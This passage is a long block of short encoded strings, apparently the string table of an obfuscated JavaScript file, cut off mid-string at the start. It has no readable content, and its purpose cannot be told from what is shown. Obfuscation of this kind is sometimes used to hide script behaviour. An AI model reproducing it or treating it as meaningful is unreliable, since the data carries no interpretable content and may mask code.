5dy3nkm0Pm','zhLJCeSWA29nsgCYt1rnC0OZCgfnr0LUs1n0sKTeqJro','zdjOCgjhvw9ju0zIwfnSn2mZzhbKr05Vs0HKyMvdC3jy','BuvUtenKwfqXCgPvrgHYuvHKDgj5DfHovZuYvJa5wvrw','wtnmq2rWuvCXwuP5A3jtu2D3zurnmLPtD25wseO2uKnJ','z3DLrfzTtKn3BMjwCeDlAwnWsZbRB01izZboELfZsJjK','txnkmLPWvfzJBKTtDePlrei0tMPvmeXdy21wvMSXsNLR','qJrnAMCXtenKqLjfmxDkEwTYu1nND2vettjAAxDUzg1j','EMjxDhjrvZf2vdjWwwfRDfHuEMXYytnfBKXdzgHzBKPu','EgTwBgnUtenKCfeYDe9wELPpwKuWEK9dy3nkmwrsyvvW','wMPAq3DUstfVEfLPy3blmgTVtuHNmK16sxnkmvPOvMPN','D25ABwXovNLJCeSWA29nsgCYtvrnC0OZvNLsvZrUs1n0','uMXnq3DUsMXwwK5ty3blmgTVtuHNEvL6A3nkmtf2wKzn','rxbjzuDotwnty3nkmfPuytbwnK9hotnzBKvUtenKwfvT','sfzyvvzcwuP5D25wmdLxwta0ngiYvLHvA3bQvLHfBKXd','vgPgteP5D25JEKKXuLD3EvPty3nkmwmXtdjssLOWwMTu','vJbKweP1suHbCMnuDdLmr1zIu1nND2vewtfnAxDUuw1W','vuz0sNLRCLntz3DLrgmWtun3BK16uJfyu2nWsZbRB01i','wgjhww5lu3rks0rcne5xwtjmq2nXyxPgmuP5A3jtu2D3','mLLNy0HkDLKYvNPJExG2vZffB01iz3PAv0vZsJiXyvjP','Cwf6rJfkEwTYu1nND2veyZfAu3DUyLzWr0TPy3blmgTV','uNLLA1fUs1n0sKTeqJroveL5tenKq2fRmunkEwTYu1nN','s1n0sKTeqJrnmLzQtenKvK1hvMTkEwTYu1nND2vevMTo','mNPosNHzwG','r1LZsJnsrfPwC25lu3rks0rcne5QuMLmq2rWtvnODuP5','C0OZrKTIv1jyvvDsA1rvy25mq2rct0C5mLPxmxznBgmY','sJjKB1fTtK9Hr1OWsNL3BLfxmxzJBKjeyJfWwe5yvw5m','B01izZbnr0LZsNLWr1KZy25lvJbVtuHND0TtD3DLr1fW','ne16zZrmq2qWutjwyKP5Bgrmr3C5yNL4DfbxwJfIBu4W','C0OYrNrHmJvytJnOA1iZAerkExDUvNPws1PfodrImhHX','yvzoCLiZAfrHmMHyvw5gu1yXsNnzmhb0yJbSwe5fttvk','EfeYDfLkExDUvNPsA1KXqNHmmLjtuZfJBKXdzdzpr3rx','tKXsEwnZsJj4m2vTmvHvBtv0sNL3BLyXsJvwBgmXww5K','wKXkExDUzg0XDKSYDfrIEKjytLCWBKXdzerzELjYvJfc','tdjos1Lty3nkmwrryLv4DK9hDe1wEMrSsNL3BMrxtLnz','sgD5t1rJC0P6uLHIr1LUs1n0sKTeqJrovezTtenKCLrv','utfJmfzTuK1zu2nZsJnKEfLxsLHoru0ZsNL3BMqWCZvA','sZbRB01iz3HzBvfZsJnwEvjxng5lu3rks0rcne56qxHm','sfPOy2LcEKLhBhvjsefWyvDzB1PSDeXlrei0tKrRm0Xd','y1vNBKTtDePlrei0tw1wAeXdzfznr1zRsNLRCLntz3DL','n2nTvJbKweP1suHbouLwDgrmsfe3zLr0ouTdAZDABLz1','sMXKsfz5yMLcD1birtDMu3HSvZbRB01iz3PorffZsNPn','CeSWA29nsgD6wLrJC0OYBejIvMDUs1n0sKTeqJroAMSX','tKroBuXdyZbxwe56sNLRCeT5AePlrei0txPfEuXdzgTt','ufznn2nTvJbKweP1suDAyLztz3DLreKYt1n3BLfTCe5r','ntu4ntbzvufQuMO','mxG0twPbCuP5EdbHr2X6v3LKsLOYrMHurxDUwfqWBLCX','D1KWmwHkExDUzgPODLOYovrIEMXytLCWBKXdzervmNrZ','wLDrBKTtDePlrei0twPkAKXdy3fHEKyXsNLRCLntz3DL','zurABvL5D25nELiXwfnJCeSWA29nsgCYtvrzC0P6uLHI','rKLkEwTYu1nNDW','mKXdzdzvBfzhsNLRCLntz3DLrff4tun3BMfwrK9ou2nW','rei0twPjEKXdzdbwrvf6sNLRCLntz3DLrePTtNL3BMvS','q2rhuti5AwjuAhznBgmZuxLJC0OXzfnwBvjvtw0WEwjS','CeSWA29nsgCXt1rnC0OZwMLoweLUs1n0sKTeqJrov0K1','m1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJq3r4tZmWC1Pw','zZbzv01ZsNPkvLfxmg5lu3rks0rcne5uA3Hmq2nTvLzR','zeDoufnUwMTwELjtwtfgvgiXrNvrmJLevNPKreP5D25L','r1fZsNLAvLDuvw5lu3rks0rcne5ustfmq2nSvZbkrKP5','yLzNBKTtDePlrei0tNPcAeXdzeXyA0f6sNLRCLntz3DL','uKuXD0P5A3jtu2D3zurzm1PtD25rv3qZwgLJCeSWA29n','mJrVs1H0mLLyswDJrdbOsvz0ze8ZsMXKsfz5yMLcBwrx','A3jtu2D3zurkAfPPD25KwePgyMLJCeSWA29nsgD6ttjz','u1nND2vevMPnu3DUvNLREKTPy3blmgTVtuHNEu16rxnk','A0P5A3jtu2D3zurvEvL5D25orMX6y3LJCeSWA29nsgCW','tenJBvzwAZfkEwXKs1nzBwvSDfjlrei0txPOBuXdzhLo','vJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200z2nd','wgHQvM0XDLvty3nkmwrqtJjosK0YnvjwmuiXsNL3BMnx','uLvArgrQvuvJBKXdzeDAm3blytjwDeP5D25wmuz0zuvs','ExDUvJfgC1PgrMXzvZfYy1nJC0OYwNLtrwrYt0D0r0P5','s0rcne1xwM1mq2nSvZbkrKP5A3jtu2D3zurzD015D25H','mJrUtenKrgrutMTvmu52ytjsEeP5D25Kwe5vtvDsmvn5','rfu0wvn3BLvTuKDuu2nWsZbRB01izZjAAK1ZsJeXDLPg','zeXyA0f6sNLRCLntz3DLrfzRtML3BMvTnvLyu2nWsZbR','yMXKD1PguLHkExDUww1sBvyYzhPuEwnZsJnkDgiWEhzr','mujuytfkmwnty3nkmfPQu0D0DgqYvw5mq2ryvw1sA1zf','y2HHCKnVzgvbDa','rMmYzvzSwfvgCgPtrK52t1nJC0OXzfnHr05ntvrSnfLS','Dg9nr2TUtenKD2qZuMTvmduWwKvKAeP5D25AsfPxwKv4','wfvSCgPvmu5YzfnJC0OZqNrHEKPytKrKA1zTzgXkExDU','y3nkmKPntLv4we5utMPuvu52yJfJm2jhuLjxre5Ru21K','EK0YrxnkEKPwuvCWBKTtA3jmwejOy25oBfnxntblrwDV','oxHkExDUzeCXDG','mw94wwLJCeSWA29nsgCYtvrvC0OXwMHwAMDUs1n0sKTe','sJjACfrwy25lu3rks0rcne1TsMHmq2rYvfvwA0P5A3jt','zZvKBK5ysNL3BMfQAhznBgmWy0DovLuYotbkExDUzfzW','q2mWvJj4BuP5A3jtu2D3zurzEK5PD25wseO2uKnJCeSW','DLuXyZnrmLfUtenKwe5yAgPuvK52zgLJC0OXyZbAr1jx','zhzHr1jRvvzSmwjty3nkmwrtwwXSnfz5owTwBuvUtenK','rfjSt1n3BKKXB3HzAwnWsZbRB01izZjnEKvZsJfAAfzQ','CgiYng9lwhqYwvHjz1nQmwznsgC1tMPRmu1evxPAANrW','u1nND2vesMToAxDUtw5gEfndy3blmgTVtuHNmu1ey3nk','ouTvsffUs1n0sG','EwS3wti5DwrhBhvKv1u3wtjgELPtyZbkENaYwvHjz1f6','Cvz6vNDzmvzeyJnRBKXdzgPzvKjuwvrOCLr5y3nkmwmW','BevzBfPRvLHfBKXdzfHvwejRvKrODLLSyZbmmLjswvnJ','yvjPB25lu3rks0rcne5QuxHmq2rmwKvWAuP5A3jtu2D3','CKP5A3jtu2D3zursA055D25HmdfgwKnJCeSWA29nsgCW','wvHkmfiXsMTwrwnUtenKmLuYC3DHv0PtwKvSweP5D25H','u2nZsJnAvgj5ovHvre5QvezoCLLty3nkmwrttdjou2fe','D2verM1zExDUwJfnCe5ty3blmgTVtuHNELLQsxnkm3bt','vZLXsNL3BLPuAhzpvMmYvw1ovMjxoxbkExDUwLv0AvqX','vJfku1KXtLHkExDUwKHKt1PfBe5Kr1jpy1nJC0OZttrH','CLntz3DLrfu0tNL3BK1SvKjIu2nWsZbRB01izZjAre1Z','zfbHr1jttw0XnLLSy25mq2qYvti4DLyWowTzmvPeytfz','vfLZsJjODuThvw5lu3rks0rcne1xwtbmq2rWtvnODuP5','y3blmgTVtuHNEK16txnkmLjmzhLVBKTtDePlrei0tLDf','C1PPy3blmgTVtuHNmvPez3nkmwnWtxLVBKTtDePlrei0','vfzJmMnTrJjsEwnZsJnsmgvuzfHoru5HsNL3BMqXy3Pz','tw10yuWYuKHJu2nZsJnosvPyuLHoBLuXsNL3BMvRtNzs','sgD4wxPbC0OYmwfsAw9Us1n0sKTeqJrnELKZtenJA1yW','ELPiy2LJC0OXyZfrBu5qvfHsA1iXBdfkExDUuwToCMrT','y3nkm2reytbKnK9houTHmwnUtenKDfDSuKrHvK5YthLJ','y1m4BKXdzfHomfPQvvrot1PgwMHIu2nZsJboA2fQuMPA','wwL3BLHxowTvEwnWsZbRB01izZjnveLZsNPfEwnQsw5l','rgTZsJa5s1viuw5lu3rks0rcne1QrMLmq2nTvLzRmuP5','wKvWtMnhuK9Lru1UtenKCu1hChPwmuiYy2LJC0OWtxPL','txPRC0OWDgvrre1Us1n0sKTeqJror1K1tenJmfDytNPk','zevnqZLRvvDwA1KWEgHkExDUvNPAmfPfmxrIm2HWyLD0','y3nkm1zeyJb4wfvutMPuru5Yy2LJC0OXyZfIr05nvgPo','txPuBvjtzhPoA1vUrw5mq2rgt0C4EgiWtNzArMmXvhLJ','A29nsgD6wwPvC0OZstjLwg9Us1n0sKTeqJroAKPPtenK','z3DLrfPTt0n3BK5gBhPJEwnWwfn3BLP5y3bmsfe5yZf0','BtuZuMTKt1PfnxHkExDUzhPODLOZqKrImJvytLDfBKXd','ExDUyxPgCvPSzfbwrwTUtenKDLDfzhPwEMqXtwLJC0OX','Eu5HtvDjBKTtDePlrei0tKrcAeXdzgrImLjusNLRCLnt','DKP5D25rA05YyuzJmLfTtLrprZLnsNL3BLyWoxHAm1Pi','D25ArxqZs2LJCeSWA29nsgCWwwPbC0OXwMHwAMDUs1n0','tMfnv0LUs1n0sKTeqJrorgXOtenKEu5UBdzkEwTYu1nN','BKXdzdjuA3bRu2XSC1KWBhHkExDUvNPsD1KWourImwXy','mtmWmdrztxzfBwS','sNPswgjhww5lu3rks0rcne1QsMXmq2qWvKvrEKP5A3jt','s0rcne5Tutvmq2rHzhPkBeP5Bgrlvhq5zg1gEuLhC3nI','vJfcu1PgvNHkExDUyZjkBe4XyZfrmg9UtenKrLuYDgLw','mJfeytfWwe5fwMTuEK41sNL3BLz6zdrArwWYu21stvrU','otLuqNzzEgi','EK5hwKu1wLLty3nkmNHuyJnKwe5RnwPvrK52tLnJC0OX','y25mq2qXyLD0rfz6vtnzmg80yJjJBKXdzevKmxbRu0rO','mvHkEwTYu1nND2vewtbnExDUzw01wvHty3blmgTVtuHN','zdzIBgHKsNLRCLntz3DLrfjStLn3BMvTnvLyu2nWsZbR','wfvUqMPvBMH5tvC5seP5D25wELjVwKvWm0WYuK9uBLvU','BKXdzfHvAMrQvLrjEfvhouHkExDUvJfcAfvize1wBvjv','BKTtDePlrei0tLDvm0XdzgTtm2nXsNLRCLntz3DLrePT','qJrnELjRtenKB2jPAgXkEwTYu1nND2veyZjnExDUtKzK','EKy2y1nJC0OXyZjtBu5nuti5AwvftNjKu2nZsJnsA1qW','uZfoDLDgzfbsBu5mwvnJC0OYutrImxbytKzkALneAhzo','r1jozgPoA1nREfHkExDUzfHwCfvSzfjnmK5ovNLJC0OX','ttbsAuP5D25LBtfYu1zJm1vTtLnIvZLksNL3BMfysKHv','uLDrBKTtDePlrei0tLrRD0XdyZbwmNHTsNLRCLntz3DL','wKHWwfjvy25mq2ryvdjgAMmYtLnArLjOsNL3BLfSzfvI','s1n0sKTeqJrorfjTtenJmfyYEg1kEwTYu1nND2verMPn','tLHsALvQtMfArwHizvnJC0OXzfbxBu5vwLHAtfyWouXk','mwnXwxvIAq','sJjWB2fUBffvq2rKufDAmwjTtJbHvZL1s0nSn2rTrNLj','wfr6vMHJse5mvLHAvgiYmtfvmJLdsNL3BMfvCdfmmwmZ','tenKCffxmvLkEwTYu1nND2vevxPoExDUzwXVD1LPy3bl','wKu1seP5D25wELjZwta1tK4YuLzAr0vUtenKwe5yuMPu','BfnxntblrwDVtuHNmvPQy3nkmNrouLDrBKTtA3jmwejO','CLntz3DLreK0t1n3BLHxowTvEwnWsZbRB01iz3LoBvvZ','vLrorKLUs1n0sKTeqJroELf6tenKq2fRmunkEwTYu1nN','yvbwAZDJBvyWzfHkDuLhwMjxAwD3zurjEe1dD25jmw94','ne5TsMHmq2n4tw5jEuP5A3jtu2D3zurkALL5D25kvNrd','zhPrmJGXywPODLvSyZbrEwnZsJbArgiYovHovgHPvNPs','tNjtrMrqvg1sv1uYDeTwEMrxwtbOsgrRtMLzmvjjzfzJ','u2nWsZbRB01iz3HAr1LZsJjstgr5B25lu3rks0rcne1T','A29nsgD6wxPfCW','rM1oExDUs2TAAMr5y3blmgTVtuHNEK56z3nkEKP4y1vN','BLz6uNDArxbeyJfoC1eYDhHkExDUvJa5mLrUrMTuBvjj','ExDUvM1gv09dy3blmgTVtuHNme16y3nkmezYzde0BKTt','q0u5ufHfn2ztEgXxmgTVtuHNme9ey3nkEu5HtvDjBKTw','A3jtu2D3zurvmK55D25AmuuXtNLJCeSWA29nsgD4wxPR','BKTtDePlrei0tKrzmuXdzfnArvPosNLRCLntz3DLrezR','EwnyrKLkEwTYu1nND2vettjoAxDUsKzKtLvPy3blmgTV','tuHNELLQwxnkm2XtuvnrBKTtDePlrei0tLDvEKXdzg9I','zffKrwGZsNLRCLntz3DLrfPRwLn3BLfTCe5rAwnWsZbR','Egnvz25lu3rks0rcne1TtMHmq2rHzhPkBeP5A3jtu2D3','nwPKr2X2yMLOEeXitxbLm1POy2Lcmfbyqs9ABLz1wtns','rNrxq2nWsZbRBW','vtbmq2nXuM1om0P5A3jtu2D3zurzEu1PD25LvKPcsKnJ','rJzwmuPWsNL3BMeZvLDArK5VtKHNBKXdzfHumwCWzvDo','BKTtDePlrei0twPfmuXdy3PosfzKsNLRCLntz3DLreK1','vLvzBKTtDePlrei0tvDwAeXdzhjuvvzRsNLRCLntz3DL','BLviuKLKEwnWsZbRB01izZbpvgTZsNPkEgnvz25lu3rk','B2fSy25mq2qWt0DZnvz6uM9zmhbuyJjjBKXdzhHArezR','B01izZfov1LZsJiXyvjPB25lu3rks0rcne5Qrtrmq2nX','mw1xmhDVtuHNEG','utDMv1P2y2LOmfbuqJrnrhqWuercne1uqxDpm1fYs3LS','EwTYu1nND2veutjAAxDUwM1StLz5y3blmgTVtuHNme1x','q2nWsZbRB01iz3PovfvZsJfsEwvRuw5lu3rks0rcne0Y','AeP5D25zveuZwtaXB2vUqw5mq2rfuti5svPftNzwvMmW','mePRvuzJBKXdzhnpr3rWvNPrELPfDg1zu2nZsJnKwvDh','mtbVs1nRCeXhDZLKr2HWyZfZBLeZwJzKm1PtsJeXyKOY','t0C4EvyXsKTzmvzisNL3BLyXrLnzmu00yJnowfvwsMPw','y2LJCeSWA29nsgD5t0rzC0OWsNfuvuLUs1n0sKTeqJro','wKu4Evr5y3nkmNbeyJbgwe5vnwPuBe52yKnJC0OYDg5u','u2D3zurnEfPtD25vsfjjzhLJCeSWA29nsgCWtwPnC0P6','ywToCLrPy3nkmwmYuw1svMjxotvzmu5Yy3LJC0OXyZfI','zZfzv0vZsJeXDLPgtw5lvJbVsNLJCeXiqtLKrNrus0rc','CLPPy3nkmwrqtJjssLrStLnHmwnUtenKnu9hDejzmw8Z','EveXAezwEwnZsJbAyvvhuNvKA01UtenKwfvTrKPrv016','tZmXEvPyuJfJBtrNywLOmgfhBhPxEwrezg5Wm2rSsw5y','zevoBfD5y3blmgTVtuHNme4YrxnkmhrLuurnBKTtDePl','y25mq2rgvJngAq','q1PUrw5mq2rytJfWA1ryAenArK4ZtunJC0OXzffHr05x','BwrxtNHkExDUzfv0u1PfAerIEMrYy1nJC0OZtMTvrxH3','wwPODLiXyZfomK5vt0C5u0P5D25wEMrHwta1rgj6uJzr','nZeWm1Dcqvjfsa','muzut0zJmMvhtLftBKvUtenKBvnhsKHLBtf2y1nJC0OY','rfL3wML3BMrguKvnEwnWsZbRB01izZbnrffZsNPkEgnv','q2qYwwPwEuP5A3jtu2D3zurzmu9tD25IvNbhs2LJCeSW','zurNC1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrm','zevoBfD5y3blmgTVtuHNEu56vxnkmtf2wKznBKTtDePl','strImufUtenKAMrwqJvwmdLXzgLJC0OXyZftBu5xyLC5','wvnJC0OWrLHxrZfOtvrrBKXdzfHor1jQvwPcD1PgvLPu','BhHkExDUzeDOCvfTzdfpq2nZsJjkALnerM9pr3rVsNL3','B01izZjpv1vZsNLwyLfRvw5lu3rks0rcne5xrMLmq2n5','sJjkrgiWBfHvBLjQvuvoCK1hvNLJu2nZsJnSDgeZtMLx','meP5A3jtu2D3zurjmu1PD25KwePgyMLJCeSWA29nsgCY','twrhuLjwmhrHsNL3BLyXsKLKm3bPvM1stLLty3nkmfPQ','mvPxtxnkmNrouLDrBKTtDePlrei0tw1fnuXdzeXyA0f6','sJjKuK5uy25lu3rks0rcne5QAZjmq2n5y1HgsuP5A3jt','zezJm2jysw5mq2ryvdiXB2rRy3PArwr4sNL3BLfxwJbA','BhbRvdbJBKXdzfHvBvjQuJboDLzSzffwBu5pwvnJC0OX','zeXyA0f6sNLRCLntz3DLre5Rt0n3BLfvEhHlAwnWsZbR','mgHuyJa5wfqZqMPurwnUtenKwe5iuMTvmu52t0DwrgeY','EwTYu1nND2veyZboq3DUzg1jmwnPy3blmgTVtuHNEu5h','r3rIu1nND2vewxPnExDUzezsru15y3blEwrQwLnKzeTh','tenKnLDQqMLkEwTYu1nND2veutjnu3DUtxPsmvHty3bl','EKPStenKnMjSAgrkEwTYu1nND2veyZfnu3DUvLrcBfPd','nfKXrLHkExDUzg5AtfjSzfbomK5uvNLJC0OXyZbJr05q','n2r6EhnxEwrZwLC1BMrhz25yvhqZs3LZCguZutLlsffY','tdjov1OWEfLAm0vUtenKwe5gwMPvsgqXvvHWEeP5D25J','BhDvmJK0vNPrD0P5D25wmuO1zvzJmfjhnuvwEwnZsJfK','ndLoEKL6Dhi','nuXdzhjuvvzRsNLRCLntz3DLrePQwML3BMeWmuzAq2nW','wMXmq2mWvJj4BuP5A3jtu2D3zursAK9dD25xBMn5wLnJ','t1DzC0OYwNbuvMnUs1nZBLKYvw5yu2GWtenJBKTtEdbq','DePlrei0tM1fEuXdy3fHEKyXsNLRCLntz3DLreL4wKn3','A29nsgCXtuDvCW','tNPbEKXdy3LHv2TOsNLRCLntz3DLrfjTtLn3BLOXtxbo','sNL3BLjvDe9ArK00yJfkCfz5y3nkmwrttvzSmwriqMTw','ChrImu1UtenKwe5vwMPwvez4ytnoweP5D25KrgH2ttnr','t1rjC0OZstjLwg9Us1n0sKTeqJrorfL5tenKDfDRwxfk','twPvneXdzdjzALz5sNLRCLntz3DLrfL6wwL3BLzTrLDp','sKTeqJrnALv6tenKmwnRvNvkEwTYu1nND2vevMTAAxDU','q2r4yuroA1qYuKTzmgX4sNL3BMvSB3DArMrruM1suwnt','yZnnmK5syum5A1mZtLHkExDUuvHwAfLwzffHr05nvNLJ','tM1kBuXdzdzxAKjPsNLRCLntz3DLre01twL3BMfhng9A','uti5Cfz6vLHvrMmXvNLJC0OXzffmmK5otuzOELyXrtrk','wfzZBLPTwNbuv0PusJeWovPUvNvzm1jWyJi0B2fPBdDA','A3jtu2D3zurrEq','mLrty3nkmezyvtbKwe5RouXkExDUzdiXDK9gzfjtBu5v','zurnnfPtD25nBKz4u0nJCeSWA29nsgCXt0rvC0P5AgHk','rff4tNL3BK1TBhbju2nWsZbRB01izZjoALvZsJnsvvje','uxnkEK5bv0DZBKTtDePlrei0tw1kBuXdy3HnBKL5sNLR','me1TsxnkmMXcyLzNBKTwmg9sq2S3zLr0mLLyswDLAJe1','tenKqLuYowPIrZf2ttfJm1n5y3nkmNHSwKDste1fCgTu','BgmWy1vKwe5ivw5mq2rQuNPwu1PQAhjHq2nZsJfKugnh','me5hvxnkmMT4s0C0BKTtDePlrei0twPnD0Xdy29zu1jL','z3LAALvZsJnWu1zvww5lu3rks0rcne1xvMXmq2nXyxPg','r2HRuZfNnvjUwMHkExDUzuDzmvjxvxLtEwnZsJiXtgjh','vM5fBKXdzfHorvPQuZboDMnSyZbnsg9UtenKm2jxotrw','EwnZsJjOmfDhtNbrmNrUsNL3BLyWoxbrBgmXwM01mvLt','sgCYtKrrC0P6uLPJm01Us1yWovntz3DLre5Ptun3BLvT','wtbSDgiYrKDvmNn3sNL3BLPRD3zzmhrUtvzzBKXdzfHu','sgCYtwPzC0P5vMjrA1vUs1n0sKTeqJroBvKWtenJEwny','B01izZjzBvfZsJfJCe15B25lvJa5wM5wDvKZuNbImJrV','Bvjmy1nJC0OYnw5vBvjmtuD4A1vxrw5mq2ryvwPbDMrg','zeDOyKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrk','y3blmgTVtuHNELPQrxnkmezny1nVBKTtDePlrei0txPN','zgPIv3rtvNPrELPgwJruEwnZsJfKuMjhtK5Hr1P1wJbJ','BwrxnwPKr2X2yMLOD0XirxnJEwW3y21wmgrysNvjsefV','sMTou3DUstfVEfLPy3blmgTVtuHNEu5xvxnkEK5bv0DZ','mMrus1rvBKTtC29tu2D3zurjEu9dD25HvKzptLnJCeSW','CeSWA29nsgCWtNPnC0OYzfjovgnUs1n0sKTeqJroELPS','A29nsgCYwKDjC0OZuKrAvNnUs1n0sKTeqJroAKL3tenK','mtC5otK5BfrfzKzo','weP1suHfn2zuDgznsgC1tMPRmu1evxPABhnUwvHotfzv','z3DLrePSt0n3BMfhng9Au2nWsZbRB01izZjpv01ZsJiX','ne5xuxLmq2nVwvnszuP5A3jtu2D3zurkBe15D25HrZrV','D2veyZbpu3DUyvzgt05ty3byvdfTvZb3B01izZfomLvZ','wNPNBKXdzfHvA3bQvM5OBvjxtNHkExDUvJfcufzRtM1w','wgjTvMHpr3mYsNL3BMnxmxzImwmYyLrwwe4YA25mq2ry','vw5mq2ryvvu5B2qZzeTArxbisNL3BLyXqLnArKK0yJiX','Cwf6rJfkEwXKteHSyLrdz3DLrfuWtwL3BMrftMXxEwnW','ne1xwtrmq2rwtuDwA0P5A3jtu2D3zurrnu5dD25Hvuz0','m0zPvdfgwfr6tMTsmwnUtenKALz6vLPAmLiXsNL3BLLv','y3blmgTVtuHNEq','Be9tD25ArxqZs2LJCeSWA29nsgCZturzC0P5ChjnwfvU','AgTurMnUtenKDfOYEgPvr2r5zgLJC0OXyZnKr1jwveHs','Bu5ry2PNBKXdzhjpr3q0vNPss1PfouXuEwnZsJfKuLPh','D25wmujVwtfwt09xBhrsEwnZsJnKvgiYovHumuPQvMXo','A29nsgCYtKrRC0OWouTvsffUs1n0sKTeqJrnELL4tenK','sNLswfrwsw5lu3rks0rcne56stnmq2qWvKvrEKP5A3jt','sezIwvrnB01izZjnreLZsJfvD1Pxuw5lvJbVzdjSDvPh','q2qXy2TwDuP5A3jtu2D3zurzEvLtD25Amu1WtLnJCeSW','sKTeqJrovfL3tenJEwfxA2HkEwTYu1nND2vevxDpu3DU','uvCXwuP5A3jtu2D3zurkA1LPD25nELiXwfnJCeSWA29n','tenKC1PirtbwELOXvMLJC0OYzerImKzYyLD0twrvtNzs','A1KWChHkExDUyM1ArvrwzffHBvLUtenKwfvhEgPtA3H5','m0P5A3jtu2D3zursALPtD25rv3qZwgLJCeSWA29nsgCW','r1rty3blmgTVtuHNmK9xuxnkEvPwv1rvBKTtDePlrei0','sJjREeThng5lvJbZzvz0tuTeqJroBvf4tenKBLv5AZfk','txPcAKXdzeXArxbPsNLRCLntz3DLrfjSt0n3BLmXnufn','ze9ArwX4sNL3BLyXqxDAvvO0tJjstvj5y3nkmKP6yMPc','yZnorZbUtenKmMn6rNnIsfzisNL3BLyXqM9ArtfuyJfO','ALv6sLboshbysNL3BLyXsMLAm1P6zuDssfj5y3nkmwrr','ELPhtxnkmMH1s0DvBKTtDePlrei0tMPRnuXdzeXyA0f6','q2D3zurvmu1PD25nmejzyxLJCfHumw1KvZvQzeDSDMjP','D25JBMHfveDOtvr5y3nkm2XuyJjkC1eYovbwELO1sNL3','A3jtu2D3zurkBu5dD25vBvjhvfnJCeSWA29nsgCYtMPb','mJr3zg10wfvwAeTkExDUyuvOtfvSyZjLvKfUtenKCgjx','CLOYwLLHr1jnwvnJC0OZrxDxBvjnt0C5BvKYrw5mq2rQ','Eu1ez3nkm3b1v0yWBKTtDePlrei0tLDzEKXdzhbnu2H1','ttfzu3DUvdbWuq','yKzJm01dy3nkmJb3uw1suvOWoxLkExDUvNPwnfPgrxPn','rfzSt0n3BLzTrLDpq2nWsZbRB01iz3Pov01ZsJfvD1Px','tZjoDMjUuNbIBLzStZjoAgmYvw5nu2m2wM05EuTiwMHJ','mZa1nty1ruHZtgPO','CeSWA29nsgCYtNPRC0OZstjLwg9Us1n0sKTeqJrnv1v4','vfjPy3nkmwrrvg1svfeYovrwELuZwKvKweP5D25zvZfY','C0OXmxzArK1Us1n0sKTeqJroAKeXtenKtfHRqxPkEwTY','EwfxA2HkEwXKufDAmwjTtJbHvZL1s0HbC2ntEhPmsffZ','qJroveu0tenKBLvuvtnkEwTYu1nND2vevxDoAxDUwM1S','s1n0sKTeqJrnBuKZtenKmLLQvNLkEwTYu1nND2vewxDA','r1LUs1n0sKTeqJroveuYtenKqMeZzgvkEwTYu1nND2ve','mgrXvtj0r0P5D25wELPtwtbKt01gzeDJu2nZsJjjngeZ','twPbCvHizZfzEwHJzurwAKTwEdrnAKfXztf4ne5xtJnl','sgD5ttjrC0P5tMfnv0LUs1n0sKTeqJrnmLjOtenKvwnU','mfeYvMjkEwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJBvyW','s1n0sKTeqJrove5RtenKmwnRvNvkEwTYu1nND2vetxDz','zurrmLPdD25wseO2uKnJCeSWA29nsgCWtw1zC0P6uLHI','CfeYourwEMn6wtfwrgiWuw5mq2rytKm5ALrwtNzImwmZ','y3blmgTVtuHNELPTuxnkm1jvuKrnBKTtDePlrei0tKDz','mfLTwxnkEwHOsKy0BKTtDePlrei0tLrrEeXdzg9IAwHS','C0P6sNbHu0vUs1n0sKTeqJrnmKPPtenKBwfvmvHkEwTY','re1Us1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHjz1z6','mK55D25KBuKXy2LJCeSWA29nsgCXtKDvC0OZCfnwvvLU','vZLssNL3BLjhutvnBvjmvNLJC0OZstrHmhbgyLC5Bwfw','utrImLjXyLC5v1z6wNbkExDUuKv0AgjwzfbuBu5tuNLJ','z3DLrfjQtun3BK1usNLnAwnWsZbRB01iz3PAv1LZsJbg','rw5mq2rhyuvAA1nTmxzHBtf4sNL3BLyXrLnArtH3tKzK','mwrcvJa5v1KWBeHkExDUuxPODLeYvLrIEKPytKrbBKXd','zhLoBMW2sNLRCLntz3DLrfuXtun3BLvTuKDuu2nWsZbR','tLz5y3blmgTVtuHNEvLQtxnkmuPRuMSWBKTtDePlrei0','u1nND2vetMPpu3DUvuHsswr5y3blmgTVtuHNELKYwxnk','wMjvEwD3zurkA09tD25Amu1WtLnJCfHtD25AEwnWteHz','vNPvm1PgttrImfzYutj0vuP5D25zBgHnvuDRngeYz25m','y3blmgTVtuHNEu5QtxnkEvPwv1rvBKTtDePlrei0tNPz','zeDsuvz5y3nkmwrtzuDose1uvtvwmdLusNL3BMnfCe1t','mgTVtuHNme5hsxnkELjyyKDzBKTtDePlrei0tKrNmuXd','mdLtu2D3zurnme1dD25nmejzyxLJCeT5zdbkExHSvZbR','B01iz3PArfvZsJjstgr5B25lu3rks0rcne0YrxDmq2q2','mK1ZsJnSu1ftuw5lu3rks0rcne1Qz3Lmq2rWvvu0muP5','r1LUs1yWB2ntEgHJBwqXyLDwDwritxbpm0PSzeHwEwjP','sffUs1n0sKTeqJrove0XtenKmfeYvMjkEwTYu1nND2ve','tuvOweP5D25wmdLeu21JngeZBfHorK1UtenKwe5fwMTu','we4WwMPvvxrxwKzswgvty3nkm1y0v0DgA1Pvy25mq2q0','vLvzBKTtDePlrei0tLrcA0XdzhLoBMW2sNLRCLntz3DL','t1rOrfj5y3nkm3bmvg1suK1ezgPtA2nUtenKwfvhvxLz','ytjWr2jxodjAvwnUtenKmvuYohPwEMruvdfJmu9dy3nk','tunJC0OYDeHHA2HQu1HfBKXdzfHum2HQvKCXDK0Xzffw','uKLKEwnWwfnOBvCXtw9nsgCZtLDnC0OZuKrAvNnUs1yW','seP5D25svZf2wtjWseP5D25KEK5pwKzAwvDTtLDzu2nZ','uxnnsgCZtKyWC1D6qJrnAxD3zurzELHtEgjnsgD3terc','ttbKvJbUs1n0sKTeqJrnAMSWtenJmvv6uLnkEwTYu1nN','EK9dD25nBfzcyLnJCeSWA29nsgCWturjC0P6rxLJAKLU','zdznBtfdvJa5q1KXrKHkExDUuM5JDLPfBgHwBu5puNLJ','tuHNELPuz3nkmePXvfvjBKTtDePlrei0tMPgBuXdzhbv','zeDosgfgy3LswevUtenKwfvQAgPwEMrtwtaXwu1dy3nk','A1vUs1n0sKTeqJrorgHTtenKmLLQvNLkEwTYu1nND2ve','vw1oufLty3nkm2T6zeDsv2rTEgPsmgnUtenKwfqYrNzw','D25HBgT3wJfJm1yYtw5mq2rXwKv4